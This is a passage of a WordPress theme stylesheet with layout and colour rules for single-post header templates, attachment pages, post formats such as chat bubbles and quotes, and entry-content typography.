.post-template-6 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-6-header{
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-6-header{
        height: 350px;
    }
    .post-template-6 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-6-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-6-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 7
 **/
.post-tp-7-header{
    position: relative;
    background-color: #565656;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 0;
}
.post-tp-7-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-7-header .post-header-inner{
    padding: 30px 30px 0;
    height: 580px;
    position: relative;
}
.post-tp-7-header .post-header-title{
    position: absolute;
    bottom: 0;
    left: -25px;
    right: -25px;
    background: #fff;
    padding: 25px 25px 0;
}
.post-tp-7-header .post-header-title .single-post-title{
    margin-top: 0
}
.post-tp-7-header .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-tp-7-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-7-header .image-credit{
    position: absolute;
    right: 0;
    top: -21px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
}
.post-template-7 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1366px) {
    .post-tp-7-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 1080px) {
    .post-tp-7-header .post-header-inner{
        height: 400px;
    }
}
@media only screen and (max-width : 980px) {
    .post-tp-7-header .post-header-title {
        left: 0;
        right: 0;
    }
}


/**
 * =>Single Post Template 8
 **/
.post-tp-8-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-8 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-8 .single-post-title{
    margin: 0 0 13px;
}
.post-template-8 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-8 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-8 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-8-header .term-badges.floated .term-badge a,
.post-tp-8-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-8-header .post-meta .post-author,
.post-tp-8-header .post-meta,
.post-tp-8-header .post-meta a{
    color: #fff;
}
.post-tp-8-header .post-meta{
    text-align: center;
}
.post-tp-8-header .image-credit{
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 8px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    font-size: 10px;
    color: white;
}
@media only screen and (max-width: 800px) {
    .post-tp-8-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-8 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-8-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-8-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 9
 **/
.post-template-9 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-9 .single-post-title{
    margin: 0 0 12px;
}
.post-template-9 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-9 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-9 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-9-header .term-badges.floated .term-badge a,
.post-tp-9-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-9-header .post-meta .post-author,
.post-tp-9-header .post-meta,
.post-tp-9-header .post-meta a{
    color: #fff;
}




/**
 * =>Single Post Template 10
 **/
.post-tp-10-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-10 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-10 .single-post-title{
    margin: 0 0 13px;
}
.post-template-10 .single-post-title + .post-subtitle{
    margin: -5px 0 13px;
}
.post-template-10 .single-post-title:last-child {
    margin-bottom: 0;
}
.post-template-10 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-10-header .term-badges.floated .term-badge a,
.post-tp-10-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-10-header .post-meta .post-author,
.post-tp-10-header .post-meta,
.post-tp-10-header .post-meta a{
    color: #fff;
}
.post-tp-10-header .post-meta{
    text-align: center;
}
@media only screen and (max-width: 800px) {
    .post-tp-10-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-10 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-10-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-10-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-10-header .image-credit{
        bottom: 5px;
    }
}



/**
 * =>Single Post Template 11
 **/
.post-tp-11-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-11-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-11-header .post-header-inner{
    height: 470px;
    position: relative;
    overflow: hidden;
}
.post-tp-11-header .post-header-title{
    position: absolute;
    bottom: 25px;
    left: 25px;
    right: 25px;
}
.post-tp-11-header .single-post-title{
    color: #fff;
    margin: 0 0 10px;
}
.post-tp-11-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #fff;
}
.post-tp-11-header .single-post-title:last-child{
    margin-bottom: 0;
}
.post-tp-11-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-11-header .post-meta .views,
.post-tp-11-header .post-meta,
.post-tp-11-header .post-meta b,
.post-tp-11-header .post-meta .post-author-a:hover,
.post-tp-11-header .post-meta a:hover,
.post-tp-11-header .post-meta a{
    color: #fff !important;
}
.post-tp-11-header .post-meta.single-post-meta .time,
.post-tp-11-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-11-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-11-header .post-meta.single-post-meta > span + a:before,
.post-tp-11-header .post-meta.single-post-meta > span + span:before,
.post-tp-11-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-11-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-11-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    overflow: hidden;
    white-space: nowrap;
}
.post-tp-11-header .image-credit:hover{
    color: #fff;
}
.post-template-11 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-11-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-11-header .post-header-inner {
        height: 380px;
    }
    .post-tp-11-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-11-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-11-header .image-credit{
        bottom: 5px;
    }
}


/**
 * =>Single Post Template 12
 **/
.post-tp-12-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #3c3c3c;
    margin: 0 0 25px;
}
.post-tp-12-header .single-post-share {
    margin: 25px 0 -20px;
    text-align: center;
}
.post-tp-12-header .single-post-share li {
    margin: 0 3px;
    float: none;
    display: inline-block;
}
.post-tp-12-header .single-featured{
    margin: 20px auto 0;
    max-width: 900px;
}
.post-tp-12-header .post-header-inner{
    padding: 40px 25px 50px;
    position: relative;
}
.post-tp-12-header .single-post-title{
    color: #fff;
    text-align: center;
    margin: 0 0 10px;
}
.post-tp-12-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #c7c7c7;
    text-align: center;
}
.post-tp-12-header .single-post-title:last-child{
    margin-bottom: 30px;
}
.post-tp-12-header .term-badges.floated {
    position: relative;
    top: auto;;
    left: auto;
    right: auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 20px;
}
.post-tp-12-header .term-badges.floated .term-badge a,
.post-tp-12-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-12-header .post-meta .views,
.post-tp-12-header .post-meta,
.post-tp-12-header .post-meta b,
.post-tp-12-header .post-meta .post-author-a:hover,
.post-tp-12-header .post-meta a:hover,
.post-tp-12-header .post-meta a{
    color: #fff !important;
}
.post-tp-12-header .post-meta.single-post-meta .time,
.post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-12-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-12-header .post-meta.single-post-meta > span + a:before,
.post-tp-12-header .post-meta.single-post-meta > span + span:before,
.post-tp-12-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-12-header .single-post-share .share-handler,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-comments,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-views {
    float: none;
}
.post-tp-12-header .single-post-share .post-share-btn {
    background: #3c3c3c;
    border: 1px solid #5d5d5d;
    color: #e8e8e8;
}
.post-tp-12-header .single-post-share .social-item.email a {
    background-color: #6b6b6b;
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-12-header .post-meta{
    text-align: center;
}
.post-tp-12-header .image-credit{
    position: absolute;
    right: 0;
    left: 0;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    text-align: center;
}
.post-tp-12-header .image-credit:hover{
    color: #fff;
}


/**
 * =>Single Post Template 13
 **/
.post-template-13 .single-container {
    padding-right: 40px;
    padding-left: 40px;
}
.post-tp-13-header {
    padding: 0;
}
.post-tp-13-header .post-meta-wrap {
    margin: 15px 0;
    padding: 0;
    text-align: center;
}
.post-tp-13-header .post-meta-wrap .post-meta{
    padding: 0;
}
.post-tp-13-header .single-featured {
    margin: 0 -40px 20px;
}
.post-tp-13-header .term-badges {
    position: relative;
    text-align: center;
    top: auto;
    left: auto;
    right: auto;
    margin-bottom: 15px;
}
.post-tp-13-header .single-post-title{
    margin: 0 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title + .post-subtitle{
    margin: -1px 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title:first-child{
    margin-top: 15px;
}
.post-tp-13-header .single-post-title + .post-share,
.post-tp-13-header .single-post-title + .single-featured {
    margin-top: 25px;
}
.post-tp-13-header .single-post-share {
    margin: 15px 0 10px;
    text-align: center;
}
.post-tp-13-header .single-post-share .share-handler {
    float: none;
}
.post-template-13 .comments-template{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .ajax-post-content .comments-template.comments-template{
    margin-right: 0;
    margin-left: 0;
}
.post-template-13 .post-related{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width: 800px) {
    .post-template-13 .single-container {
        padding-right: 0;
        padding-left: 0;
    }
    .post-tp-13-header .single-featured {
        margin: 0 0 20px;
    }
    .post-template-13 .post-related,
    .post-template-13 .comments-template{
        margin-right: 0;
        margin-left: 0;
    }
}


/**
 * =>Single Page Content
 **/
.single-page-content > .featured{
    text-align: center;
    display: block;
    margin: 0 0 20px;
    line-height: 0;
}
.single-page-content > .featured img{
    max-width: 100%;
    height: auto !important;
}
.single-page-content > .featured iframe{
    max-width: 100%;
}


/**
 * =>Single Attachment Template
 **/
.single-attachment-content .return-to{
    margin-bottom: 20px;
}
.single-attachment-content .return-to .fa{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 12px;
    padding: 0 9px;
    display: inline-block;
    line-height: 24px;
    min-width: 26px;
    text-align: center;
    cursor: pointer;
    margin-right: 7px;
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.single-attachment-content .return-to:hover .fa {
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.single-attachment-content .parent-images ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.single-attachment-content .parent-images .img-holder{
    width: 100%;
    margin-bottom: 12px;
}
.single-attachment-content .parent-images .img-holder .fa{
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px;
    display: inline-block;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    color: #fff;
    z-index: 2;
}
.single-attachment-content .parent-images .img-holder:hover .fa{
    opacity: 1;
}
.single-attachment-content .parent-images .img-holder:after{
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.single-attachment-content .parent-images .img-holder:hover:after{
    opacity: 1;
}
.single-attachment-content .attachment-title{
    font-size: 22px;
}
.single-attachment-content .pagination{
    margin-bottom: 23px;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: initial !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item{
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even){
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}


/**
 * =>Post Formats
 **/


/**
 * ->Video Format
 **/
.format-video.listing-item-grid .heading-container{
    margin-top: 0;
}


/**
 * ->Gallery Format
 **/
.format-gallery.listing-item-grid .heading-container{
    z-index: 999;
}


/**
 * ->Aside Format
 **/
.single-post-content.format-aside .entry-content,
.single-post-content.format-aside .post-summary{
    position: relative;
    padding: 32px 50px 32px 50px;
    line-height: 30px;
    color: #5a4f43;
    background-color: #f2f6c1;
    border: 1px solid #E8E8E8;
    background-image: -webkit-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-webkit-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -moz-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-moz-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -o-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-o-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-size: 100% 100%;
}
.single-post-content.format-aside .entry-content{
    margin-bottom: 20px;
}
.single-post-content.format-aside .entry-content blockquote:before{
    background: transparent;
    top: 26px;
}


/**
 * ->Quote Format
 **/
.single-post-content.format-quote .entry-content,
.single-post-content.format-quote .post-summary{
    text-align: center;
    background-color: #F3F3F3;
    border: 1px solid rgba(0, 0, 0, 0.11);
    padding: 30px 20px;
    margin-bottom: 30px;
}
.single-post-content.format-quote .entry-content blockquote,
.single-post-content.format-quote .post-summary blockquote{
    border-left: none;
    margin-bottom: 0;
    padding: 0;
    font-size: 14px;
}
.single-post-content.format-quote .entry-content blockquote:before,
.single-post-content.format-quote .post-summary blockquote:before{
    top: -20px;
    background: transparent;
    line-height: 80px;
}
.single-post-content.format-quote .entry-content blockquote{
    background: none;
    padding: 20px 0;
}
.single-post-content.format-quote .entry-content blockquote cite,
.single-post-content.format-quote .post-summary blockquote cite {
    font-weight: 800;
    font-style: normal;
    display: block;
    margin-top: 10px;
}
.single-post-content.format-quote .entry-content blockquote cite:before,
.single-post-content.format-quote .post-summary blockquote cite:before {
    content: "\2014 \2009";
}
.single-post-content.format-quote .heading-container .post-meta,
.single-post-content.format-quote .heading-container .title{
    text-align: center;
}


/**
 * ->Status Format
 **/
.single-post-content.format-status .entry-content,
.single-post-content.format-status .post-summary{
    text-align: center;
    padding: 20px;
    border: 2px solid #EAEAEA;
    font-size: 14px;
}
.single-post-content.format-status .post-summary{
    float: left;
}
.single-post-content.format-status .entry-content{
    margin-bottom: 19px;
}
.single-post-content.format-status .entry-content p:last-child,
.post.format-status .post-summary p:last-child {
    margin-bottom: 0;
}
.single-post-content.format-status .heading-container .post-meta,
.single-post-content.format-status .heading-container .title{
    text-align: center;
}


/**
 * ->Audio Format
 **/


/**
 * ->Chat Format
 **/
.better-chat{
    list-style: none;
    padding-left: 0;
    margin-bottom: 20px;
}
.better-chat .chat-item {
    margin-bottom: 10px;
}
.better-chat .chat-item p:last-child{
    margin-bottom: 0;
}
.better-chat .chat-item .user-name{
    display: inline-block;
    position: absolute;
    top: 100%;
    right: 0;
    color: #9a9a9a;
    font-size: 12px;
    font-weight: 400;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.better-chat .chat-item{
    margin: 0 0 30px;
    border-radius: 14px;
    padding: 8px 16px;
    background: #e5e5ea;
    max-width: 75%;
    clear: both;
    position: relative;
}
.better-chat .chat-item.chat-no-author{
    margin-bottom: 10px;
}
.better-chat .chat-item.chat-next-author{
    margin-bottom: 2px;
}
.better-chat .chat-item.chat-next-author:before,
.better-chat .chat-item.chat-next-author:after{
    display: none;
}

.better-chat .chat-item {
    float: right;
    background-color: #dcdcdc;
    color: #373737;
    text-align: right;
}
.better-chat .chat-item::after {
    content: "";
    position: absolute;
    right: -4px;
    bottom: 0px;
    width: 12px;
    height: 16px;
    border-left: 8px solid #dcdcdc;
    border-bottom-left-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-9,
.better-chat .chat-item.chat-speaker-7,
.better-chat .chat-item.chat-speaker-5,
.better-chat .chat-item.chat-speaker-3,
.better-chat .chat-item.chat-speaker-1 {
    float: left;
    text-align: left;
}
.better-chat .chat-item.chat-speaker-9:after,
.better-chat .chat-item.chat-speaker-7:after,
.better-chat .chat-item.chat-speaker-5:after,
.better-chat .chat-item.chat-speaker-3:after,
.better-chat .chat-item.chat-speaker-1:after{
    display: none
}
.better-chat .chat-item.chat-speaker-9 .user-name,
.better-chat .chat-item.chat-speaker-7 .user-name,
.better-chat .chat-item.chat-speaker-5 .user-name,
.better-chat .chat-item.chat-speaker-3 .user-name,
.better-chat .chat-item.chat-speaker-1 .user-name{
    left: 0;
    right: auto;
}
.better-chat .chat-item.chat-speaker-9:before,
.better-chat .chat-item.chat-speaker-7:before,
.better-chat .chat-item.chat-speaker-5:before,
.better-chat .chat-item.chat-speaker-3:before,
.better-chat .chat-item.chat-speaker-1:before {
    content: "";
    position: absolute;
    left: -4px;
    bottom: 0;
    width: 12px;
    height: 16px;
    border-right: 8px solid transparent;
    border-left: none;
    border-bottom-right-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-1 {
    background-color: #1289fe;
    color: white;
}
.better-chat .chat-item.chat-speaker-1:before {
    border-right-color: #1289fe;
}

.better-chat .chat-item.chat-speaker-3 {
    background-color: #009e5d;
    color: white;
}
.better-chat .chat-item.chat-speaker-3:before {
    border-right-color: #009e5d;
}

.better-chat .chat-item.chat-speaker-4 {
    background-color: #daa715;
    color: white;
}
.better-chat .chat-item.chat-speaker-4:after {
    border-left-color: #daa715;
}

.better-chat .chat-item.chat-speaker-5 {
    background-color: #ce4309;
    color: white;
}
.better-chat .chat-item.chat-speaker-5:before {
    border-right-color: #ce4309;
}

.better-chat .chat-item.chat-speaker-6 {
    background-color: #da3699;
    color: white;
}
.better-chat .chat-item.chat-speaker-6:after {
    border-left-color: #da3699;
}

.better-chat .chat-item.chat-speaker-7 {
    background-color: #7655ce;
    color: white;
}
.better-chat .chat-item.chat-speaker-7:before {
    border-right-color: #7655ce;
}

.better-chat .chat-item.chat-speaker-8 {
    background-color: #3b99da;
    color: white;
}
.better-chat .chat-item.chat-speaker-8:after {
    border-left-color: #3b99da;
}

.better-chat .chat-item.chat-speaker-9 {
    background-color: #158a54;
    color: white;
}
.better-chat .chat-item.chat-speaker-9:before {
    border-right-color: #158a54;
}


/**
 * =>Entry Content
 **/
.entry-content .bs-intro,
.bs-intro{
    font-size: 110%;
    font-weight: bolder;
    -webkit-font-smoothing: antialiased;
}
.entry-content {
    font-size: 14px;
    line-height: 1.6;
    color: #4A4A4A;
    padding-bottom: 20px;
}
.post .entry-content.single-post-content:last-child{
    padding-bottom: 0;
}
.single-page-builder-content .entry-content {
    padding-bottom: 0;
}
.single-page-simple-content .entry-content iframe,
.entry-content.single-post-content iframe {
    max-width: 100%;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
    height: 100% !important;
}
.entry-content p{
    margin-bottom: 17px;
}
.entry-content ol,
.entry-content ul{
    margin-bottom: 17px;
}
.entry-content table{
    border: 1px solid #ddd;
}
.entry-content table > thead > tr > th,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > tbody > tr > td,
.entry-content table > tfoot > tr > td {
    border: 1px solid #ddd;
    padding: 7px 10px;
}
.entry-content table > thead > tr > th,
.entry-content table > thead > tr > td {
    border-bottom-width: 2px;
}
.entry-content dl dt{
    font-size: 15px;
}
.entry-content dl dd{
    margin-bottom: 10px;
}
.entry-content acronym[title] {
    border-bottom: 1px dotted #999;
}
.entry-content .alignright{
    margin: 30px 0 10px 30px;
    float: right;
}
.entry-content .alignleft{
    margin: 30px 30px 10px 0;
    float: left;
}
.entry-content figure img{
    /*display: inline-block;
    max-width: 370px;*/
    /*width: 100%;*/
   /* max-height: 210px;*/
    object-fit: cover;
    border-radius: 5px;
}
.entry-content figure.alignleft .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignright .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignnone .wp-caption-text{
    text-align: center;
}
.entry-content figure{
    max-width:100%!important;
}
.entry-content figure,
.entry-content img{
    max-width: 100%;
    height: auto;
}

.post .entry-content figure,
.post .entry-content img{
    /*max-width: 370px;
    height: auto;
    max-height: 210px;*/
}
.entry-content img.aligncenter,
.entry-content img.alignnone
{
    display: block;
    margin: 15px auto 25px;
}
.entry-content figure.aligncenter {
    margin: 30px auto 10px auto;
    text-align: center ;
}
.entry-content figure.alignnone{
    margin: 30px 0 15px 0;
    text-align: center ;
}
.entry-content figure.aligncenter img,
.entry-content figure.alignnone img{
    display: inline-block;
}

.entry-content .wp-caption-text,
.entry-content .gallery-caption,
.entry-content figcaption{
    font-style: italic;
    font-size: 0.875em;
    line-height: 15px;
    color: #777777;
    padding-top: 12px;
    font-family: "Georgia";
}

.entry-content .twitter-tweet{
    width: 100% !important;
}
.entry-content .gallery{
    text-align: center;
}
.entry-content .gallery:after{
    content: "";
    display: table;
    clear: both;
}
.entry-content .gallery .gallery-item{
    margin-bottom: 10px;
    position: relative;
}
.entry-content .gallery .gallery-item img{
    max-width: 100% !important;
    height: auto !important;
}
.entry-content .gallery.gallery-columns-2{
    clear: both;
}
.entry-content .gallery.gallery-columns-2 .gallery-item{
    width: 50%;float: left;
}
.entry-content .gallery.gallery-columns-3 .gallery-item{
    width: 33.33%;float: left;
}
.entry-content .gallery.gallery-columns-4 .gallery-item{
    width: 25%;float: left;
}
.entry-content .gallery.gallery-columns-5 .gallery-item{
    width: 20%;float: left;
}
.entry-content .gallery.gallery-columns-6 .gallery-item{
    width: 16.666%; float: left;
}
.entry-content .gallery.gallery-columns-7 .gallery-item{
    width: 14.28%; float: left;
}
.entry-content .gallery.gallery-columns-8 .gallery-item{
    width: 12.5%; float: left;
}
.entry-content .gallery.gallery-columns-9 .gallery-item{
    width: 11.111%; float: left;
}
.entry-content .terms-list{
    margin-bottom: 10px;
}
.entry-content .terms-list span.sep{
    margin: 0 5px;
}
.single-post-content a, .single-page-simple-content a{
    color: #000000;
}

.single-post-content > p > em{
    font-family: "Georgia Italic";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    font-weight:500;
}
.entry-content.single-post-content p{
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}
.single-post-content > p a>strong{
    text-decoration:underline;
}
.entry-content.single-page-simple-content a:hover,
.entry-content.single-post-content a:hover{
    text-decoration: underline;
}
.entry-content hr {
    margin: 27px 0;
    border-top: 2px solid #F0F0F0;
}
.entry-content > *:last-child{
    margin-bottom: 0;
    clear: both;
}
.entry-content > h6:first-child,
.entry-content > h5:first-child,
.entry-content > h4:first-child,
